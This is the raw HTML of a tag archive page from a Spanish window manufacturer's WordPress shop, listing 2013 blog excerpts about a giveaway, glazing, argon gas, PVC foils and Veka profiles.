							var logo_image_height = $(this).height();
							
							$(this).css("width", logo_image_width);
							$(this).css("height", logo_image_height);
													});
					}
				
				})
			})(jQuery);
			
		//]]>
		</script>
        
        <div class="grid_9">
        	<div class="menus_envelope">
                <div class="
					 mobiles_menus_wrapper">
                    <div class="gbtr_menu_mobiles">
                    <div class="gbtr_menu_mobiles_inside
                                        ">
                        <select>
                            <option selected>Menú</option>
                            
<option id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341" value="https://www.ventanasfersan.com/">Inicio</option>

<option id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621" value="https://www.ventanasfersan.com/catalogo/ensayos-aluminio/">Catálogo</option>

<option id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018" value="https://www.ventanasfersan.com/categoria-producto/ventanas-y-puertas/">Repuestos</option>

<option id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655" value="https://www.ventanasfersan.com/tienda-online/">Tienda Online</option>

<option id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367" value="https://www.ventanasfersan.com/blog/">Blog</option>

<option id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422" value="https://www.ventanasfersan.com/contacto/">Contacto</option>

<option id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445" value="https://www.ventanasfersan.com/empresa/">Empresa</option>

<option id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789" value="https://www.ventanasfersan.com/wishlist/"> Favoritos</option>
                        </select>            
                    </div>
                    
                </div>
                
                                
                                
                                
                <!---->
                
                <div class="gbtr_dynamic_shopping_bag">
            
                    <div class="gbtr_little_shopping_bag_wrapper 
                                            shopping_bag_mobile_style
                                        
                                            shopping_bag_in_header
                                        ">
                        <div class="gbtr_little_shopping_bag">
                            <div class="title"><a href="https://www.ventanasfersan.com/cart/">Carrito</a></div>
                            <div class="overview"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span class="minicart_items">/ 0 items</span></div>
                            <div class="gb_cart_contents_count">0</div>
                        </div>
                        <div class="gbtr_minicart_wrapper">
                            <div class="gbtr_minicart">
                            	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </div>
                        </div>
                        
                    </div>
                    
                    <a href="https://www.ventanasfersan.com/cart/" class="gbtr_little_shopping_bag_wrapper_mobiles"><span>0</span></a>
                
                </div>
                
                <!---->
                
                                
                                
                            
                </div>
        	</div>   
        </div>
            
        </div><!--/container_12-->
        
        <div class="container_12">
        <div class="grid_12">
            <div class="menus_wrapper
                                    menus_wrapper_shopping_bag_mobile_style
                                                " >
                <div class="gbtr_first_menu">
                    <div class="gbtr_first_menu_inside">                        
						<nav class="main-navigation first-navigation" role="navigation"> 
                            <ul class="sf-menu">                        
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-341"><a href="https://www.ventanasfersan.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://www.ventanasfersan.com/catalogo/ensayos-aluminio/">Catálogo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018"><a href="https://www.ventanasfersan.com/categoria-producto/ventanas-y-puertas/">Repuestos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.ventanasfersan.com/tienda-online/">Tienda Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-367"><a href="https://www.ventanasfersan.com/blog/">Blog</a></li>
                                                            </ul>
						</nav><!--first-navigation-->                        
                        <div class="clr"></div>
                    </div>
                </div>
                <div class="gbtr_second_menu">
					<nav class="secondary-navigation main-navigation" role="navigation">  
                        <ul>
                                                        <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.ventanasfersan.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.ventanasfersan.com/empresa/">Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://www.ventanasfersan.com/wishlist/"><i class="fa fa-heart-o"></i> Favoritos</a></li>
                                                    </ul>
					</nav><!--.secondary-navigation-->
                </div>
            </div>
        </div>
        </div>
   
</div>
</div>    		
        
<div class="global_content_wrapper">

<div class="container_12">

	<div class="grid_4">
    
		<div class="gbtr_aside_column">
					<div id="secondary" class="widget-area" role="complementary">
						<div id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://www.ventanasfersan.com/" role="search">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Buscar &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://www.ventanasfersan.com/2016/09/30/ya-estamos-preparados-nueva-serie-softline-82-de-veka/">Ya estamos preparados!!! Nueva serie softline 82 de Veka</a>
									</li>
											<li>
					<a href="https://www.ventanasfersan.com/2016/06/14/procomsa-presenta-una-nueva-serie-de-cierrapuertas-de-alta-gama/">Procomsa presenta una nueva serie de cierrapuertas de alta gama</a>
									</li>
											<li>
					<a href="https://www.ventanasfersan.com/2016/02/18/novedad-poniendo-a-punto-la-fabrica-para-el-nuevo-sistema-softline-82-de-veka/">Novedad: poniendo a punto, la fabrica, para el nuevo sistema Softline 82 de Veka</a>
									</li>
											<li>
					<a href="https://www.ventanasfersan.com/2015/11/10/tahoma-para-una-vida-conectada/">TaHoma&#8230;Para una vida conectada&#8230;</a>
									</li>
											<li>
					<a href="https://www.ventanasfersan.com/2015/07/30/colocando-vidrio-de-seguridad-y-grandes-dimensiones-quien-dijo-peso/">Colocando vidrio de seguridad y grandes dimensiones. ¿quien dijo peso?</a>
									</li>
					</ul>

		</div>		</div><!-- #secondary .widget-area -->
        </div>
        
    </div>

    <div class="grid_8">

		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Tag Archives: "<span>comprar ventanas online</span>"					</h1>
									</header><!-- .page-header -->

					<nav role="navigation" id="nav-above" class="paging-navigation">

	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-919" class="post-919 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-bureau-veritas tag-comprar-ventanas-online tag-fersan tag-limpiacristales-karcher tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/06/10/nuestra-ganadora-del-concurso-por-el-44-aniversario/" title="Permalink to Nuestra ganadora del concurso por el 44 Aniversario!!" rel="bookmark">Nuestra ganadora del concurso por el 44 Aniversario!!</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/06/" title="10:54 am" rel="bookmark" class="entry-date"><time datetime="2013-06-10T10:54:11+01:00">10 junio, 2013</time></a></span>
                
				<span class="comments-link"><i class="fa fa-comment-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/06/10/nuestra-ganadora-del-concurso-por-el-44-aniversario/#comments">1 Comentario</a></span>
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

	        
        	
        					
				<div class="entry-thumbnail">
					
					<a href="https://www.ventanasfersan.com/2013/06/10/nuestra-ganadora-del-concurso-por-el-44-aniversario/" title="Permalink to Nuestra ganadora del concurso por el 44 Aniversario!!" rel="bookmark"><img width="620" height="1035" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/imag0037.jpg" class="attachment-620x99999 size-620x99999 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/imag0037.jpg 1552w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/imag0037-180x300.jpg 180w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/imag0037-768x1283.jpg 768w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/imag0037-613x1024.jpg 613w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/imag0037-87x145.jpg 87w" sizes="(max-width: 620px) 100vw, 620px" /></a> 
				
				</div>

			        
    	
    <div class="entry-content">
		        	                <p>Aquí tenemos a Sara!! Nuestra ganadora. Se ha llevado el limpiacristales de Karcher que sorteabamos por nuestro 44 Aniversario Estamos muy contentos por por haberte sacado una sonrisa, Sara , y más sabiendo que es el primer sorteo que te toca.</p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/06/10/nuestra-ganadora-del-concurso-por-el-44-aniversario/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-919 -->
				
					
<article id="post-917" class="post-917 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-bureau-veritas tag-comprar-ventanas-online tag-fersan tag-limpiacristales-karcher tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/05/31/ya-tenemos-ganador/" title="Permalink to Ya tenemos ganador!!!" rel="bookmark">Ya tenemos ganador!!!</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/05/" title="10:51 am" rel="bookmark" class="entry-date"><time datetime="2013-05-31T10:51:45+01:00">31 mayo, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

	        
        	
        					
				<div class="entry-thumbnail">
					
					<a href="https://www.ventanasfersan.com/2013/05/31/ya-tenemos-ganador/" title="Permalink to Ya tenemos ganador!!!" rel="bookmark"><img width="600" height="903" src="https://www.ventanasfersan.com/wp-content/uploads/2013/05/sorteo.jpg" class="attachment-620x99999 size-620x99999 wp-post-image" alt="" decoding="async" srcset="https://www.ventanasfersan.com/wp-content/uploads/2013/05/sorteo.jpg 600w, https://www.ventanasfersan.com/wp-content/uploads/2013/05/sorteo-199x300.jpg 199w, https://www.ventanasfersan.com/wp-content/uploads/2013/05/sorteo-96x145.jpg 96w" sizes="(max-width: 600px) 100vw, 600px" /></a> 
				
				</div>

			        
    	
    <div class="entry-content">
		        	                <p>Acabamos de finalizar el sorteo por nuestro 44 aniversario, de nuestro limpiacristales Karcher we 50 plus. Con mucha ilusión, vamos a comunicaros quien es el gand@r SARA MIELGO CONSENTINI Enhorabuena a la premiada, esperamos que le saques buen partido al regalito!! La ganadora tendrá que ponerse en contacto con nosotros a través de info@ventanasfersan.com, para </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/05/31/ya-tenemos-ganador/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-917 -->
				
					
<article id="post-912" class="post-912 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-bureau-veritas tag-comprar-ventanas-online tag-fersan tag-limpiacristales-karcher tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/05/16/elija-el-mejor-acristalamiento-para-sus-ventanas/" title="Permalink to Elija el mejor acristalamiento para sus ventanas" rel="bookmark">Elija el mejor acristalamiento para sus ventanas</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/05/" title="10:45 am" rel="bookmark" class="entry-date"><time datetime="2013-05-16T10:45:39+01:00">16 mayo, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

	        
        	
        					
				<div class="entry-thumbnail">
					
					<a href="https://www.ventanasfersan.com/2013/05/16/elija-el-mejor-acristalamiento-para-sus-ventanas/" title="Permalink to Elija el mejor acristalamiento para sus ventanas" rel="bookmark"><img width="503" height="299" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/image006.png" class="attachment-620x99999 size-620x99999 wp-post-image" alt="La composición ofrecida se adaptará a su zona climática y orientación del acristalamiento." decoding="async" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/image006.png 503w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/image006-300x178.png 300w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/image006-114x68.png 114w" sizes="(max-width: 503px) 100vw, 503px" /></a> 
				
				</div>

			        
    	
    <div class="entry-content">
		        	                <p>Seleccionar el acristalamiento para sus ventanas no es una tarea fácil. También es una inversión importante que le puede suponer un ahorro a largo plazo. Saint Gobain Glass quiere ayudarle a tomar la decisión correcta para un mayor confort con el mejor acristalamiento. Con el acristalamiento adecuado para sus ventanas puede usted conseguir: Saint–Gobain Glass </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/05/16/elija-el-mejor-acristalamiento-para-sus-ventanas/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-912 -->
				
					
<article id="post-902" class="post-902 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-bureau-veritas tag-comprar-ventanas-online tag-fersan tag-limpiacristales-karcher tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/05/09/vidrio-de-camara-con-persianilla-interior/" title="Permalink to Vidrio de camara con persianilla interior" rel="bookmark">Vidrio de camara con persianilla interior</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/05/" title="10:24 am" rel="bookmark" class="entry-date"><time datetime="2013-05-09T10:24:36+01:00">9 mayo, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

	        
        	
        					
				<div class="entry-thumbnail">
					
					<a href="https://www.ventanasfersan.com/2013/05/09/vidrio-de-camara-con-persianilla-interior/" title="Permalink to Vidrio de camara con persianilla interior" rel="bookmark"><img width="500" height="284" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/e9c724eeb5636d1c1c1a2c2e85d40377_L.jpg" class="attachment-620x99999 size-620x99999 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/e9c724eeb5636d1c1c1a2c2e85d40377_L.jpg 500w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/e9c724eeb5636d1c1c1a2c2e85d40377_L-300x170.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a> 
				
				</div>

			        
    	
    <div class="entry-content">
		        	                <p>VIDRIOPANTALLA Pantalla compuesta por un doble acristalamiento con cámara, sellada de forma totalmente hermética y deshidratada mediante un primer sellado con butilo, y un segundo con polisulfuro, en cuyo interior se aloja una persiana de tipo veneciana de lamas de aluminio, las cuales pueden ser manipuladas desde el exterior sin romper el hermetismo de la </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/05/09/vidrio-de-camara-con-persianilla-interior/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-902 -->
				
					
<article id="post-895" class="post-895 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-bureau-veritas tag-comprar-ventanas-online tag-fersan tag-limpiacristales-karcher tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/05/02/44-aniversario-participa-en-el-sorteo/" title="Permalink to ¡¡¡ 44 Aniversario !!!  Participa en el sorteo" rel="bookmark">¡¡¡ 44 Aniversario !!!  Participa en el sorteo</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/05/" title="10:16 am" rel="bookmark" class="entry-date"><time datetime="2013-05-02T10:16:25+01:00">2 mayo, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

	        
        	
        					
				<div class="entry-thumbnail">
					
					<a href="https://www.ventanasfersan.com/2013/05/02/44-aniversario-participa-en-el-sorteo/" title="Permalink to ¡¡¡ 44 Aniversario !!!  Participa en el sorteo" rel="bookmark"><img width="600" height="903" src="https://www.ventanasfersan.com/wp-content/uploads/2013/05/sorteo.jpg" class="attachment-620x99999 size-620x99999 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2013/05/sorteo.jpg 600w, https://www.ventanasfersan.com/wp-content/uploads/2013/05/sorteo-199x300.jpg 199w, https://www.ventanasfersan.com/wp-content/uploads/2013/05/sorteo-96x145.jpg 96w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a> 
				
				</div>

			        
    	
    <div class="entry-content">
		        	                <p>Con motivo de nuestro 44 Aniversario os invitamos a participar en este sorteo. El dia del sorteo sera el viernes 31 de Mayo. Es muy facil, solo tenéis que seguir estos 2 pasos: Compartir esta imagen en vuestro Facebook. Hacerte &#8220;Fan&#8221; dando al &#8220;Me Gusta&#8221; en nuestra Pagina de Facebook. Nuestra Pagina de Facebook es </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/05/02/44-aniversario-participa-en-el-sorteo/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-895 -->
				
					
<article id="post-892" class="post-892 post type-post status-publish format-standard hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-comprar-ventanas-online tag-fersan tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/" title="Permalink to RD 233/2013 sobre Rehabilitación edificatoria 2013-2016" rel="bookmark">RD 233/2013 sobre Rehabilitación edificatoria 2013-2016</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/04/" title="10:11 am" rel="bookmark" class="entry-date"><time datetime="2013-04-18T10:11:31+01:00">18 abril, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

		
    <div class="entry-content">
		        	                <p>Asunto: RD 233/2013 sobre Rehabilitación edificatoria 2013-2016 Nos es grato informarle que el pasado 11 de abril ha entrado en vigor el RD 233/2013, de 5 de abril, que establece el Plan Estatal de fomento del alquiler de viviendas, la rehabilitación edificatoria y la regeneración y renovación urbana, para el período 2013-2016, cuyo texto adjuntamos </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/04/18/rd-2332013-sobre-rehabilitacion-edificatoria-2013-2016/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-892 -->
				
					
<article id="post-888" class="post-888 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-comprar-ventanas-online tag-fersan tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/04/11/nuevos-folios-standar-para-pvc-ideal-para-renovaciones-de-obra/" title="Permalink to Nuevos folios standar, para PVC. Ideal para renovaciones de obra" rel="bookmark">Nuevos folios standar, para PVC. Ideal para renovaciones de obra</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/04/" title="10:09 am" rel="bookmark" class="entry-date"><time datetime="2013-04-11T10:09:05+01:00">11 abril, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

	        
        	
        					
				<div class="entry-thumbnail">
					
					<a href="https://www.ventanasfersan.com/2013/04/11/nuevos-folios-standar-para-pvc-ideal-para-renovaciones-de-obra/" title="Permalink to Nuevos folios standar, para PVC. Ideal para renovaciones de obra" rel="bookmark"><img width="500" height="835" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/339a0e1449b6b4062056bc300d87e893_L.jpg" class="attachment-620x99999 size-620x99999 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/339a0e1449b6b4062056bc300d87e893_L.jpg 500w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/339a0e1449b6b4062056bc300d87e893_L-180x300.jpg 180w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a> 
				
				</div>

			        
    	
    <div class="entry-content">
		        	                <p>(PVC) COLORES BRONCE OSCURO, PLATA y BLANCO CREMALas necesidades del mercado de la renovación, impulsan al desarrollo de nuevos colores, tanto en foliados madera como metálicos, con acabado superficial liso o rugoso. Una de las últimas incorporaciones es el nuevo folio BRONCE OSCURO Y PLATA, de alta cabida en las renovaciones de cerramientos metálicos dorados/bronce. </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/04/11/nuevos-folios-standar-para-pvc-ideal-para-renovaciones-de-obra/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-888 -->
				
					
<article id="post-885" class="post-885 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-comprar-ventanas-online tag-fersan tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/04/10/gobierno-impulsa-nuevo-modelo-de-vivienda-2/" title="Permalink to Gas Argón mejora la eficiencia térmica de su hogar" rel="bookmark">Gas Argón mejora la eficiencia térmica de su hogar</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/04/" title="9:52 am" rel="bookmark" class="entry-date"><time datetime="2013-04-10T09:52:05+01:00">10 abril, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

	        
        	
        					
				<div class="entry-thumbnail">
					
					<a href="https://www.ventanasfersan.com/2013/04/10/gobierno-impulsa-nuevo-modelo-de-vivienda-2/" title="Permalink to Gas Argón mejora la eficiencia térmica de su hogar" rel="bookmark"><img width="500" height="277" src="https://www.ventanasfersan.com/wp-content/uploads/2016/12/954fb0ebf1d84fb921bfb0b6e045d57f_L.jpg" class="attachment-620x99999 size-620x99999 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2016/12/954fb0ebf1d84fb921bfb0b6e045d57f_L.jpg 500w, https://www.ventanasfersan.com/wp-content/uploads/2016/12/954fb0ebf1d84fb921bfb0b6e045d57f_L-300x166.jpg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a> 
				
				</div>

			        
    	
    <div class="entry-content">
		        	                <p>VIDRIO CON GAS ARGÓN En VENTANAS FERSAN , recomendamos incorporar Gas Argón a los vidrios: El gas argón llena el espacio térmico entre los vidrios. El argón es el gas que más se usa entre los vidrios en una ventana de doble o triple cristal, es importante destacar que es incoloro e inodoro. El argón </p>
                <a class="more-link auto" href=https://www.ventanasfersan.com/2013/04/10/gobierno-impulsa-nuevo-modelo-de-vivienda-2/>Leer más &raquo;</a>                                <div class="clr"></div>
			</div><!-- .entry-content -->
    
    
    
</article><!-- #post-885 -->
				
					
<article id="post-874" class="post-874 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-fersan tag-ayudas-para-cambiar-tus-ventanas tag-comprar-ventanas-online tag-fersan tag-razones-para-elegir-pvc-veka tag-tipos-de-ventana tag-una-buena-marca-en-ventanas-pvc tag-venta-de-ventanas tag-ventana-de-calidad tag-ventana-pvc tag-ventanas-online">
	<header class="entry-header">
		        <h2 class="entry-title gbtr_post_title_listing"><a href="https://www.ventanasfersan.com/2013/04/02/por-que-trabajamos-con-los-sistemas-de-perfiles-veka/" title="Permalink to ¿Por que trabajamos con los sistemas de perfiles VEKA?" rel="bookmark">¿Por que trabajamos con los sistemas de perfiles VEKA?</a></h2>
		  
	</header><!-- .entry-header -->
    
    <footer class="entry-meta">
         
        <span class="author vcard"><i class="fa fa-user"></i>&nbsp;&nbsp;<a class="url fn n" href="https://www.ventanasfersan.com/author/ventanasfersan/" title="Ver todos los artículos de Ventanas Fersán" rel="author">Ventanas Fersán</a></span>
        <span class="date-meta"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;<a href="https://www.ventanasfersan.com/2013/04/" title="9:34 am" rel="bookmark" class="entry-date"><time datetime="2013-04-02T09:34:26+01:00">2 abril, 2013</time></a></span>
                
		
			
    </footer><!-- .entry-meta -->
    
    <div class="gbtr_bold_sep"></div>

	        
        	
        					
				<div class="entry-thumbnail">
					
					<a href="https://www.ventanasfersan.com/2013/04/02/por-que-trabajamos-con-los-sistemas-de-perfiles-veka/" title="Permalink to ¿Por que trabajamos con los sistemas de perfiles VEKA?" rel="bookmark"><img width="618" height="644" src="https://www.ventanasfersan.com/wp-content/uploads/2013/04/PORTADA_INDUPANEL.jpg" class="attachment-620x99999 size-620x99999 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ventanasfersan.com/wp-content/uploads/2013/04/PORTADA_INDUPANEL.jpg 618w, https://www.ventanasfersan.com/wp-content/uploads/2013/04/PORTADA_INDUPANEL-288x300.jpg 288w, https://www.ventanasfersan.com/wp-content/uploads/2013/04/PORTADA_INDUPANEL-114x119.jpg 114w" sizes="auto, (max-width: 618px) 100vw, 618px" /></a> 
				
				</div>

			        
    	
